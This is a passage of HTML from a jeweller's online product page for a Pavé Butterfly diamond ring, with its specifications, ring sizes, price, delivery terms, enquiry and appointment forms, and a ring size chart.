        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR209</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 1.15 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">Dimension: <span class="h-dir--force-ltr">18.1 x 15.3 mm</span></li>
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGR209_RGR209&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGR209_RGR209&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6109929283001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6109929283001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/e94ba16a-fb07-4981-94a8-9b72ecb7c455/a00f3562-d2df-4847-9fb2-8c57b1146208/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/e94ba16a-fb07-4981-94a8-9b72ecb7c455/82eee52f-fbe8-4c1e-8a56-ad1d8f964e31/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6109929283001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_573_6109929283001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6109929283001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                With an elegant marquise diamond at its heart, this mini version of our Pavé Butterfly ring features sculptural wings that are gently angled to create lifelike volume and set with gleaming pavé diamonds. Set upon a delicate white gold band, this delicate jewel is petite enough to wear every day. <br><br>The butterfly is a signature Graff motif that has inspired an entire universe of jewels. We delight in bringing their delicate, graceful form to life in the finest diamonds.<br><br>An enchanting Butterfly pavé diamond ring with a total approximate weight of 1.15 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">1.15</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-bf078fb2b151909bd7462cecb6">
                    
                        









    <style>
        .picture-bf078fb2b151909bd7462cecb6 .b-picture__el {
            position: relative;
        }

        .picture-bf078fb2b151909bd7462cecb6 .b-picture__el img {
            position: absolute;
        }

        .picture-bf078fb2b151909bd7462cecb6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-bf078fb2b151909bd7462cecb6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-bf078fb2b151909bd7462cecb6 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-bf078fb2b151909bd7462cecb6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-5d2e4b2e008457c2c583fa4ddf" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_butterfly"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95207438a2517167ba8bfe589d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Pav&eacute; Butterfly Diamond Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">50,300.00 AED</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR209_RGR209"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980613832298383618"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/international-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 